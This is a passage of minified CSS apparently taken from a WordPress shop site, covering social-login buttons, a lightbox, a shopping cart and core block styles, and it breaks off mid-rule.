!important}#subscribe{float:right;font-size:10px}.liSocialIcons{display:inline;list-style-type:none;padding-right:10px}.imageCheckbox{display:none}.imageToggle .toggleImage{opacity:.2;filter:alpha(opacity=20)}.imageToggle .selectedImage{opacity:1;filter:alpha(opacity=100)}.myTblhTD1{background:#ececec;border-top-left-radius:5px;border-right:1px solid #cdcdcd;border-left:1px solid #c4cee0;border-top:1px solid #c4cee0;border-bottom:1px solid #cdcdcd;color:#707070;text-shadow:0px 1px 0px #fff;font-size:16px;font-weight:700;height:74px}.myTblhmTD1 h2{display:inline;margin:0 0 10px 5px !important;float:left;font-size:24px;font-weight:400;color:#707070}.myTblhTD2{background:#ececec;border-top-right-radius:5px;border-left:1px solid #fdfdfd;border-top:1px solid #c4cee0;border-right:1px solid #c4cee0;border-bottom:1px solid #cdcdcd;color:#707070;text-shadow:0px 1px 0px #fff;font-size:16px;font-weight:700;height:36px}.myTblhTD3{background:#f4f4f4;border-left:1px solid #fdfdfd;border-top:1px solid #fdfdfd;border-bottom:1px solid #cdcdcd;border-right:1px solid #cdcdcd;font-size:13px;color:#707070;text-shadow:0px 1px 0px #fff}.myTblhTD4{background:#f4f4f4;border-left:1px solid #fdfdfd;border-top:1px solid #fdfdfd;border-bottom:1px solid #cdcdcd;border-right:1px solid #c4cee0;font-size:13px;color:#707070;text-shadow:0px 1px 0px #fff}.myTblTDr1{background:#fff;border-right:1px solid #cdcdcd;border-left:1px solid #c4cee0;border-bottom:1px solid #cdcdcd}.myTblTDm2{background:#fff;border-right:1px solid #cdcdcd;border-left:1px solid #fff;border-bottom:1px solid #cdcdcd}.myTblTDl3{background:#fff;border-right:1px solid #c4cee0;border-left:1px solid #fff;border-bottom:1px solid #cdcdcd}.refresh_groups{width:16px;height:16px;font-size:0px;color:transparent;border:0 none #000;margin:0;padding:0;display:inline-block;background:url('/.s/img/icon/refresh.png') no-repeat 0 0;cursor:pointer;vertical-align:3px;opacity:.5}.noactive td label,.noactive td input,.noactive td button,.noactive td select{cursor:default}.refresh_groups:hover{opacity:1}#connect_tr,#connect_li,#connect_lj,#connect_ok,#connect_mm,#connect_tw,#connect_fb,#connect_vk{line-height:16px;font-size:16px;display:inline-block;color:#fff;margin:0;cursor:pointer !important;padding:5px 20px;background:#4acc5b;border:1px solid #359441;border-radius:5px;text-shadow:1px 1px 0px #338f3f;box-shadow:inset 1px 1px 0px #8de398,inset -1px -1px 0px #8de398;background-image:linear-gradient(bottom,#2912c0 0%,#42b851 0%,#4cd25e 100%);background-image:-o-linear-gradient(bottom,#2912c0 0%,#42b851 0%,#4cd25e 100%);background-image:-moz-linear-gradient(bottom,#2912c0 0%,#42b851 0%,#4cd25e 100%);background-image:-webkit-linear-gradient(bottom,#2912c0 0%,#42b851 0%,#4cd25e 100%);background-image:-ms-linear-gradient(bottom,#2912c0 0%,#42b851 0%,#4cd25e 100%);background-image:-webkit-gradient(linear,left bottom,left top,color-stop(0,#2912c0),color-stop(0,#42b851),color-stop(1,#4cd25e))}#connect_tr:hover,#connect_li:hover,#connect_lj:hover,#connect_ok:hover,#connect_mm:hover,#connect_tw:hover,#connect_fb:hover,#connect_vk:hover{background-image:linear-gradient(bottom,#4cd25e 0%,#42b752 100%);background-image:-o-linear-gradient(bottom,#4cd25e 0%,#42b752 100%);background-image:-moz-linear-gradient(bottom,#4cd25e 0%,#42b752 100%);background-image:-webkit-linear-gradient(bottom,#4cd25e 0%,#42b752 100%);background-image:-ms-linear-gradient(bottom,#4cd25e 0%,#42b752 100%);background-image:-webkit-gradient(linear,left bottom,left top,color-stop(0,#4cd25e),color-stop(1,#42b752))}#disconnect_tr,#disconnect_li,#disconnect_lj,#disconnect_ok,#disconnect_mm,#disconnect_tw,#disconnect_fb,#disconnect_vk{background:#c2c2c2;line-height:16px;font-size:16px;display:inline-block;color:#fff;margin:0;padding:5px 20px;cursor:pointer;border:1px solid #949494;border-radius:5px;text-shadow:1px 1px 0px #818181;box-shadow:inset 1px 1px 0px #c5c5c5,inset -1px -1px 0px #c5c5c5;background-image:linear-gradient(bottom,#a6a6a6 0%,#c2c2c2 100%);background-image:-o-linear-gradient(bottom,#a6a6a6 0%,#c2c2c2 100%);background-image:-moz-linear-gradient(bottom,#a6a6a6 0%,#c2c2c2 100%);background-image:-webkit-linear-gradient(bottom,#a6a6a6 0%,#c2c2c2 100%);background-image:-ms-linear-gradient(bottom,#a6a6a6 0%,#c2c2c2 100%);background-image:-webkit-gradient(linear,left bottom,left top,color-stop(0,#a6a6a6),color-stop(1,#c2c2c2))}#disconnect_tr:hover,#disconnect_li:hover,#disconnect_lj:hover,#disconnect_ok:hover,#disconnect_mm:hover,#disconnect_tw:hover,#disconnect_fb:hover,#disconnect_vk:hover{background-image:linear-gradient(bottom,#a6a6a6 100%,#c2c2c2 0%);background-image:-o-linear-gradient(bottom,#a6a6a6 100%,#c2c2c2 0%);background-image:-moz-linear-gradient(bottom,#a6a6a6 100%,#c2c2c2 0%);background-image:-webkit-linear-gradient(bottom,#a6a6a6 100%,#c2c2c2 0%);background-image:-ms-linear-gradient(bottom,#a6a6a6 100%,#c2c2c2 0%);background-image:-webkit-gradient(linear,left bottom,left top,color-stop(1,#a6a6a6),color-stop(0,#c2c2c2))}.social_settings_tr .myTblTDr1{border-bottom-left-radius:5px;border-right:1px solid #cdcdcd;border-left:1px solid #c4cee0;border-bottom:1px solid #c4cee0}.social_settings_tr .myTblTDm2{border-bottom:1px solid #c4cee0}.social_settings_tr .myTblTDl3{border-bottom-right-radius:5px;border-right:1px solid #c4cee0;border-bottom:1px solid #c4cee0}.noactive td{color:#b7b7b7;cursor:default !important}.noactive td.myTblTDl3 a{color:#b7b7b7}.noactive .refresh_groups:hover{opacity:.5 !important}.myTbl5 #eMessage{float:right;margin-top:4px;margin-right:10px}.noactive .myTblTDr1 img{filter:alpha(opacity=50);-moz-opacity:.5;-khtml-opacity:.5;opacity:.5}.myTblTD3,.myTblTD4,.myTblTD5,.myTblTD6{background:#ebf0fa}td.disabledModule{filter:alpha(opacity=50);-moz-opacity:.5;-khtml-opacity:.5;opacity:.5}a.send_link_2{pointer-events:none;cursor:default;filter:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0'/></filter></svg>#grayscale");filter:gray;-webkit-filter:grayscale(100%);opacity:.5}td.myTblTDhm1{height:39px;vertical-align:bottom}.fancybox-tmp iframe,.fancybox-tmp object{vertical-align:top;padding:0;margin:0}.fancybox-wrap{position:absolute;top:0;left:0;z-index:10012}.fancybox-outer{position:relative;padding:0;margin:0;background:#f9f9f9;color:#444;text-shadow:none;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.fancybox-opened .fancybox-outer{-webkit-box-shadow:0 10px 25px rgba(0,0,0,.5);-moz-box-shadow:0 10px 25px rgba(0,0,0,.5);box-shadow:0 10px 25px rgba(0,0,0,.5)}.fancybox-inner{width:100%;height:100%;padding:0;margin:0;position:relative;outline:none;overflow:hidden}.fancybox-error{color:#444;font:14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;margin:0;padding:10px}.fancybox-image,.fancybox-iframe{display:block;width:100%;height:100%;border:0;padding:0;margin:0;vertical-align:top}.fancybox-image{max-width:100%;max-height:100%}#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url('/.s/src/ulightbox/fancybox_sprite.png')}#fancybox-loading{position:fixed;top:50%;left:50%;margin-top:-22px;margin-left:-22px;background-position:0 -108px;opacity:.8;cursor:pointer;z-index:10020}#fancybox-loading div{width:44px;height:44px;background:url('/.s/src/ulightbox/fancybox_loading.gif') center center no-repeat}.fancybox-close{position:absolute;top:-18px;right:-18px;width:36px;height:36px;cursor:pointer;z-index:10014}.fancybox-nav{position:absolute;top:0;width:40%;height:100%;cursor:pointer;background:transparent url('/.s/src/ulightbox/blank.gif');z-index:10013;outline:none}.fancybox-prev{left:0}.fancybox-next{right:0}.fancybox-nav span{position:absolute;top:50%;width:36px;height:36px;margin-top:-18px;cursor:pointer;z-index:10013;visibility:hidden}.fancybox-prev span{left:20px;background-position:0 -36px}.fancybox-next span{right:20px;background-position:0 -72px}.fancybox-nav:hover span{visibility:visible}.fancybox-tmp{position:absolute;top:-9999px;left:-9999px;padding:0;overflow:visible;visibility:hidden}#fancybox-overlay{position:absolute;top:0;left:0;overflow:hidden;display:none;z-index:10011;background:#000}.fancybox-title{visibility:hidden;font:normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;text-shadow:none;z-index:10015}.fancybox-opened .fancybox-title{visibility:visible}.fancybox-title-float-wrap{position:absolute;bottom:0;right:50%;margin-bottom:-35px;z-index:10013;text-align:center}.fancybox-title-float-wrap .child{display:inline-block;margin-right:-100%;padding:2px 20px;background-color:#000;background-color:rgba(0,0,0,.8);-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;text-shadow:0 1px 2px #222;color:#fff;font-weight:700;line-height:24px;white-space:nowrap;position:relative;z-index:10014}.fancybox-title-float-wrap a{color:#fff !important}.fancybox-title-outside-wrap{position:relative;margin-top:10px;color:#fff}.fancybox-title-outside-wrap a{color:#fff !important}.fancybox-title-inside-wrap{margin-top:10px}.fancybox-title-inside-wrap a{color:#444 !important}.fancybox-title-over-wrap{position:absolute;bottom:0;left:0;color:#fff;padding:10px;background:#000;background:rgba(0,0,0,.8)}.fancybox-title-over-wrap a{color:#fff !important}.fancybox-title a{text-decoration:none !important}#fancybox-buttons{position:fixed;left:0;width:100%;z-index:10011;text-align:center}#fancybox-buttons.top{top:10px}#fancybox-buttons.bottom{bottom:10px}#fancybox-buttons a.btnPrev,#fancybox-buttons a.btnNext,#fancybox-buttons a.btnPlay,#fancybox-buttons a.btnClose{display:none}#fancybox-buttons ul{display:block;width:34px;height:30px;margin:0 auto;padding:0;list-style:none;background:#111;-webkit-box-shadow:0 1px 3px #000,0 0 0 1px rgba(0,0,0,.7),inset 0 0 0 1px rgba(255,255,255,.05);-moz-box-shadow:0 1px 3px #000,0 0 0 1px rgba(0,0,0,.7),inset 0 0 0 1px rgba(255,255,255,.05);background:#111 -webkit-gradient(linear,0% 0%,0% 100%,from(rgba(255,255,255,.2)),color-stop(.5,rgba(255,255,255,.15)),color-stop(.5,rgba(255,255,255,.1)),to(rgba(255,255,255,.15)));background:#111 -moz-linear-gradient(top,rgba(255,255,255,.2) 0%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.1) 50%,rgba(255,255,255,.15) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#3e3e3e',endColorstr='#292929') !important;border-radius:3px}#fancybox-buttons ul li{float:left;margin:0;padding:0}#fancybox-buttons a{display:block;width:30px;height:30px;text-indent:-9999px;background-image:url('/.s/src/ulightbox/fancybox_buttons.png');background-repeat:no-repeat;outline:none}#fancybox-buttons a.btnPrev{width:32px;background-position:6px 0}#fancybox-buttons a.btnNext{background-position:-33px 0;border-right:1px solid #3e3e3e}#fancybox-buttons a.btnPlay{background-position:0 -30px}#fancybox-buttons a.btnPlayOn{background-position:-30px -30px}#fancybox-buttons a.btnToggle{background-position:3px -60px;width:35px}#fancybox-buttons a.btnToggleOn{background-position:-27px -60px}#fancybox-buttons a.btnClose{border-left:1px solid #111;width:38px;background-position:-57px 0}#fancybox-buttons a.btnDisabled{opacity:.5;filter:alpha(opacity=50);cursor:default}* html #fancybox-buttons.top{position:absolute;top:expression(document.getElementsByTagName('body')[0].scrollTop + 10)}a.login-with{display:inline-block;text-decoration:none;position:relative;width:auto;margin:2px;font-size:9pt;outline:none;user-select:none;-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none;-o-user-select:none}a.login-with:hover{background:0 0;text-decoration:none}a.login-with b{font-weight:400}a.login-with i{display:inline-block;cursor:pointer;vertical-align:middle;width:26px;height:26px;background-color:#fff;background-position:center center;background-repeat:no-repeat;background-size:70% 55%;-webkit-transition:background-color .2s .01s ease-out,border-color .1s .01s ease-out;transition:background-color .2s .01s ease-out,border-color .1s .01s ease-out;border:none;position:static;opacity:1;border-radius:16px}a.facebook i{background-image:url(/.s/img/icon/social/fb.svg);border:2px solid #3c599f}a.facebook:hover i{background-image:url(/.s/img/icon/social/fb-w.svg);background-color:#3c599f}a.vkontakte i{background-image:url(/.s/img/icon/social/vk.svg);border:2px solid #2f6caa}a.vkontakte:hover i{background-image:url(/.s/img/icon/social/vk-w.svg);background-color:#2f6caa}a.yandex i{background-image:url(/.s/img/icon/social/ya.svg);border:2px solid #dc4c39}a.yandex:hover i{background-image:url(/.s/img/icon/social/ya-w.svg);background-color:#dc4c39}a.google i{background-image:url(/.s/img/icon/social/gp.svg);border:2px solid #505050}a.google:hover i{background-image:url(/.s/img/icon/social/gp-w.svg);background-color:#505050}a.twitter i{background-image:url(/.s/img/icon/social/tw.svg);border:2px solid #00b3ec}a.twitter:hover i{background-image:url(/.s/img/icon/social/tw-w.svg);background-color:#00b3ec}a.uid i{background-image:url(/.s/img/icon/social/u.svg);border:2px solid #3498db}a.uid:hover i{background-image:url(/.s/img/icon/social/u-w.svg);background-color:#3498db}a.local i{background-image:url(/.s/img/icon/social/l.svg);border:2px solid #6c6c6c}a.local:hover i{background-image:url(/.s/img/icon/social/l-w.svg);background-color:#6c6c6c}.bwg_standart_thumb_spun1_0:hover{-ms-transform:none !important;-webkit-transform:none !important;transform:none !important}.recycle_bin,#wpshop_cart{width:100%;font-family:Arial,serif !important}#payments-table{font-family:Arial,serif !important}#promocode_block{border:1px solid #e6e6e6;padding:13px 7px 11px;border-radius:23px}.recycle_bin th{background:#fbfbfb !important;height:50px !important;text-align:center !important;color:#333;font-size:14px;font-weight:400}.recycle_bin th{min-width:100px}.recycle_bin th.delete{min-width:39px}.main-width .recycle_bin td{border:1px solid gray !important}.recycle_bin td.rb_cost,.recycle_bin td.rb_num,.recycle_bin td.rb_total,.recycle_bin td.rb_delete,.recycle_bin td.rb_type{text-align:center}.recycle_bin td.rb_img a{display:block;width:100%;height:auto;max-width:250px;margin:0 auto}.recycle_bin td.rb_img a img{width:100% !important;height:100% !important}.recycle_bin td.rb_name{font-size:15px;text-align:center}.recycle_bin td.rb_num input{font-size:12px;width:30px;height:30px;border:1px solid #ddd;text-align:center}.recycle_bin td.rb_num .minus,.recycle_bin td.rb_num .plus{font-size:20px}.recycle_bin td.rb_cost,.recycle_bin td.rb_total,.recycle_bin td#delivery_cost_total{font-size:16px;font-weight:700;color:#333}.discount_row{font-size:16px}.recycle_bin td.rb_delete{position:absolute;top:0;right:0}.recycle_bin td.rb_delete a{position:relative;display:block;width:20px;height:20px;color:red!important;margin:0 auto;font-weight:700;font-size:24px;line-height:20px}.recycle_bin td.rb_delete a:hover{color:#fff !important}body .wpshop-button,body #wpshop-butt-1 .wpshop-button1,body #wpshop-butt-1 .wpshop-button2,body #wpshop-butt-2 .wpshop-button1,body #wpshop-butt-2 .wpshop-button2,body #wpshop_reg_user_form input[type=submit]{padding:8px 16px !important;cursor:pointer !important;background:#fc5047!important;font-size:16px !important;color:#fff !important;margin:0 10px 5px 0 !important;word-wrap:break-word;width:auto !important;display:inline-block !important;-webkit-border-radius:0px !important;-webkit-appearance:none !important;font-weight:400 !important;height:auto !important;border-radius:23px !important;white-space:normal;font-family:Arial,serif !important}body .wpshop-button:hover,body #wpshop-butt-1 .wpshop-button1:hover,body #wpshop-butt-1 .wpshop-button2:hover,body #wpshop-butt-2 .wpshop-button1:hover,body #wpshop-butt-2 .wpshop-button2:hover,body #wpshop_reg_user_form input[type=submit]:hover{color:#fff !important;text-decoration:none !important;background:#fb2015 !important}input.wpshop-button{line-height:27px !important}.wpshop-auth-site{width:100% !important;float:left !important;margin-right:0 !important}.wpshop-auth-txt{color:#000 !important;font-size:18px !important;font-family:Arial,Helvetica,sans-serif !important;font-weight:400 !important}#mode-paymets-title{padding:20px 0 5px !important;margin-top:5px !important;background-color:#fff !important;color:#2b2f3e !important;font-size:26px !important;font-weight:400 !important;border:none !important;line-height:normal;display:inline-block}#payments-table a{font-size:14px}#wpshop_reg_user_form{margin-bottom:30px}#wpshop_reg_user_form input[type=text],#wpshop_reg_user_form input[type=password]{font-weight:400;text-align:left;line-height:30px;border:1px solid #ddd;padding:5px;box-sizing:border-box;background:#fff}#wpshop_background_alert_put_to_cart>div{width:230px !important;height:150px !important;font-size:14px;padding:30px 20px}.recycle_bin thead{display:none !important}.recycle_bin td.rb_type{display:none !important}.recycle_bin table,.recycle_bin tbody,.recycle_bin tr,.recycle_bin td,.recycle_bin th,.recycle_bin tfoot{display:block}.recycle_bin tr.rb_item{position:relative}.recycle_bin tr.all_price{position:relative}.recycle_bin tr.all_price td:first-child{text-align:center !important}.recycle_bin tr.discount_row td:first-child{text-align:center !important}.recycle_bin tr#delivery_cost td{text-align:center !important}.recycle_bin tr#delivery_cost{width:100% !important}.linklove{display:none !important}.shop_cont .cform{width:100% !important;margin-bottom:30px}.shop_cont .cform textarea,.shop_cont .cform input{width:100% !important}.shop_cont .cform span.reqtxt,.shop_cont .cform span.emailreqtxt{width:100% !important}.shop_cont .cform input.backbutton,.shop_cont .cform input.resetbutton,.shop_cont .cform input.sendbutton{max-width:140px !important}.shop_cont{padding-top:40px;padding-bottom:10px}@media only screen and (min-width:480px){#wpshop_background_alert_put_to_cart>div{width:400px !important;height:auto !important}.wpshop-button,#wpshop-butt-1 .wpshop-button1,#wpshop-butt-1 .wpshop-button2,#wpshop-butt-2 .wpshop-button1,#wpshop-butt-2 .wpshop-button2,#wpshop_reg_user_form input[type=submit]{display:inline !important}}@media only screen and (min-width:768px){.wpshop-auth-site{width:45% !important;float:left !important;margin-right:5% !important}}@media only screen and (min-width:992px){.recycle_bin thead,.recycle_bin tbody,.recycle_bin tfoot{display:table-header-group !important}.recycle_bin table{display:table !important}.recycle_bin tr{display:table-row}.recycle_bin td.rb_type{display:none !important}.recycle_bin td,.recycle_bin th{display:table-cell !important}.recycle_bin td.rb_type{display:table-cell !important}.recycle_bin tr.all_price td:first-child{text-align:right !important}.recycle_bin td.rb_img a{width:100px;display:block;max-width:100px;margin:0}.recycle_bin td.rb_num{min-width:70px}.recycle_bin td.rb_name{text-align:left}.recycle_bin td.rb_delete{position:relative;top:auto;right:auto}.recycle_bin tr.discount_row td:first-child{text-align:right !important}.recycle_bin tr#delivery_cost td{text-align:right !important}.recycle_bin tr#delivery_cost td#delivery_cost_total{text-align:center !important}}@font-face{font-family:CENTURY GOTHIC;src:url(/wp-includes/fonts/GOTHIC.TTF);font-weight:400}#header{display:flex;flex-direction:column}#logo_href{background-image:url(https://doxl.ru/wp-content/uploads/2016/07/header3_logo_full-1-scaled.jpg);background-size:cover;background-repeat:no-repeat;height:77px}#block_button{display:flex;align-content:center;justify-content:space-between;align-items:center;flex-direction:row;flex-wrap:wrap}#button{min-width:30%;margin:5px 0;padding:5px;font-family:Calibri;color:#fff;text-align:right;background-size:cover;font-weight:600;background:#fff;background:linear-gradient(90deg,rgb(255 255 255/0%) 0%,rgba(0,0,0,1) 90%)}@media only screen and (min-width:850px){#button{min-width:30%;margin:5px 0;padding:5px;font-family:Calibri;font-size:18px;color:#fff;text-align:right;background-size:cover;font-weight:600;background:#fff;background:linear-gradient(90deg,rgb(255 255 255/0%) 0%,rgba(0,0,0,1) 90%)}}#sidebar-button{margin:5px 0;width:100%;padding:5px;font-family:Calibri;color:#fff;font-weight:600;font-size:18px;background:#fff0;background:linear-gradient(270deg,rgb(255 255 255/0%) 0%,rgb(0 0 0/100%) 80%)}
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 .07em !important;vertical-align:-.1em !important;background:0 0 !important;padding:0 !important}
@charset "UTF-8";.wp-block-accordion{box-sizing:border-box}.wp-block-accordion-item.is-open>.wp-block-accordion-heading .wp-block-accordion-heading__toggle-icon{transform:rotate(45deg)}@media (prefers-reduced-motion:no-preference){.wp-block-accordion-item{transition:grid-template-rows .3s ease-out}.wp-block-accordion-item>.wp-block-accordion-heading .wp-block-accordion-heading__toggle-icon{transition:transform .2s ease-in-out}}.wp-block-accordion-heading{margin:0}.wp-block-accordion-heading__toggle{align-items:center;background-color:inherit!important;border:none;color:inherit!important;cursor:pointer;display:flex;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;overflow:hidden;padding:var(--wp--preset--spacing--20,1em) 0;text-align:inherit;text-decoration:inherit;text-transform:inherit;width:100%;word-spacing:inherit}.wp-block-accordion-heading__toggle:not(:focus-visible){outline:none}.wp-block-accordion-heading__toggle:focus,.wp-block-accordion-heading__toggle:hover{background-color:inherit!important;border:none;box-shadow:none;color:inherit;padding:var(--wp--preset--spacing--20,1em) 0;text-decoration:none}.wp-block-accordion-heading__toggle:focus-visible{outline:auto;outline-offset:0}.wp-block-accordion-heading__toggle:hover .wp-block-accordion-heading__toggle-title{text-decoration:underline}.wp-block-accordion-heading__toggle-title{flex:1}.wp-block-accordion-heading__toggle-icon{align-items:center;display:flex;height:1.2em;justify-content:center;width:1.2em}.wp-block-accordion-panel[aria-hidden=true],.wp-block-accordion-panel[inert]{display:none;margin-block-start:0}.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}.wp-block-avatar{line-height:0}.wp-block-avatar,.wp-block-avatar img{box-sizing:border-box}.wp-block-avatar.aligncenter{text-align:center}.wp-block-audio{box-sizing:border-box}.wp-block-audio :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-audio audio{min-width:300px;width:100%}.wp-block-breadcrumbs{box-sizing:border-box}.wp-block-breadcrumbs ol{flex-wrap:wrap;list-style:none}.wp-block-breadcrumbs li,.wp-block-breadcrumbs ol{align-items:center;display:flex;margin:0;padding:0}.wp-block-breadcrumbs li:not(:last-child):after{content:var(--separator,"/");margin:0 .5em;opacity:.7}.wp-block-breadcrumbs span{color:inherit}.wp-block-button__link{align-content:center;box-sizing:border-box;cursor:pointer;display:inline-block;height:100%;text-align:center;word-break:break-word}.wp-block-button__link.aligncenter{text-align:center}.wp-block-button__link.alignright{text-align:right}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-button[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons>.wp-block-button.has-custom-width{max-width:none}.wp-block-buttons>.wp-block-button.has-custom-width .wp-block-button__link{width:100%}.wp-block-buttons>.wp-block-button.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons>.wp-block-button.wp-block-button__width-25{width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.wp-block-buttons>.wp-block-button.wp-block-button__width-50{width:calc(50% - var(--wp--style--block-gap, .5em)*.5)}.wp-block-buttons>.wp-block-button.wp-block-button__width-75{width:calc(75% - var(--wp--style--block-gap, .5em)*.25)}.wp-block-buttons>.wp-block-button.wp-block-button__width-100{flex-basis:100%;width:100%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-25{width:25%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-50{width:50%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-75{width:75%}.wp-block-button.is-style-squared,.wp-block-button__link.wp-block-button.is-style-squared{border-radius:0}.wp-block-button.no-border-radius,.wp-block-button__link.no-border-radius{border-radius:0!important}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}.wp-block-buttons{box-sizing:border-box}.wp-block-buttons.is-vertical{flex-direction:column}.wp-block-buttons.is-vertical>.wp-block-button:last-child{margin-bottom:0}.wp-block-buttons>.wp-block-button{display:inline-block;margin:0}.wp-block-buttons.is-content-justification-left{justify-content:flex-start}.wp-block-buttons.is-content-justification-left.is-vertical{align-items:flex-start}.wp-block-buttons.is-content-justification-center{justify-content:center}.wp-block-buttons.is-content-justification-center.is-vertical{align-items:center}.wp-block-buttons.is-content-justification-right{justify-content:flex-end}.wp-block-buttons.is-content-justification-right.is-vertical{align-items:flex-end}.wp-block-buttons.is-content-justification-space-between{justify-content:space-between}.wp-block-buttons.aligncenter{text-align:center}.wp-block-buttons:not(.is-content-justification-space-between,.is-content-justification-right,.is-content-justification-left,.is-content-justification-center) .wp-block-button.aligncenter{margin-left:auto;margin-right:auto;width:100%}.wp-block-buttons[style*=text-decoration] .wp-block-button,.wp-block-buttons[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons .wp-block-button__link{width:100%}.wp-block-button.aligncenter,.wp-block-calendar{text-align:center}.wp-block-calendar td,.wp-block-calendar th{border:1px solid;padding:.25em}.wp-block-calendar th{font-weight:400}.wp-block-calendar caption{background-color:inherit}.wp-block-calendar table{border-collapse:collapse;width:100%}.wp-block-calendar table.has-background th{background-color:inherit}.wp-block-calendar table.has-text-color th{color:inherit}.wp-block-calendar :where(table:not(.has-text-color)){color:#40464d}.wp-block-calendar :where(table:not(.has-text-color)) td,.wp-block-calendar :where(table:not(.has-text-color)) th{border-color:#ddd}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}.wp-block-code{box-sizing:border-box}.wp-block-code code{
  /*!rtl:begin:ignore*/direction:ltr;display:block;font-family:inherit;overflow-wrap:break-word;text-align:initial;white-space:pre-wrap
  /*!rtl:end:ignore*/}.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}.wp-block-post-comments{box-sizing:border-box}.wp-block-post-comments .alignleft{float:left}.wp-block-post-comments .alignright{float:right}.wp-block-post-comments .navigation:after{clear:both;content:"";display:table}.wp-block-post-comments .commentlist{clear:both;list-style:none;margin:0;padding:0}.wp-block-post-comments .commentlist .comment{min-height:2.25em;padding-left:3.25em}.wp-block-post-comments .commentlist .comment p{font-size:1em;line-height:1.8;margin:1em 0}.wp-block-post-comments .commentlist .children{list-style:none;margin:0;padding:0}.wp-block-post-comments .comment-author{line-height:1.5}.wp-block-post-comments .comment-author .avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;margin-top:.5em;width:2.5em}.wp-block-post-comments .comment-author cite{font-style:normal}.wp-block-post-comments .comment-meta{font-size:.875em;line-height:1.5}.wp-block-post-comments .comment-meta b{font-weight:400}.wp-block-post-comments .comment-meta .comment-awaiting-moderation{display:block;margin-bottom:1em;margin-top:1em}.wp-block-post-comments .comment-body .commentmetadata{font-size:.875em}.wp-block-post-comments .comment-form-author label,.wp-block-post-comments .comment-form-comment label,.wp-block-post-comments .comment-form-email label,.wp-block-post-comments .comment-form-url label{display:block;margin-bottom:.25em}.wp-block-post-comments .comment-form input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments .comment-form textarea{box-sizing:border-box;display:block;width:100%}.wp-block-post-comments .comment-form-cookies-consent{display:flex;gap:.25em}.wp-block-post-comments .comment-form-cookies-consent #wp-comment-cookies-consent{margin-top:.35em}.wp-block-post-comments .comment-reply-title{margin-bottom:0}.wp-block-post-comments .comment-reply-title :where(small){font-size:var(--wp--preset--font-size--medium,smaller);margin-left:.5em}.wp-block-post-comments .reply{font-size:.875em;margin-bottom:1.4em}.wp-block-post-comments input:not([type=submit]),.wp-block-post-comments textarea{border:1px solid #949494;font-family:inherit;font-size:1em}.wp-block-post-comments input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments textarea{padding:calc(.667em + 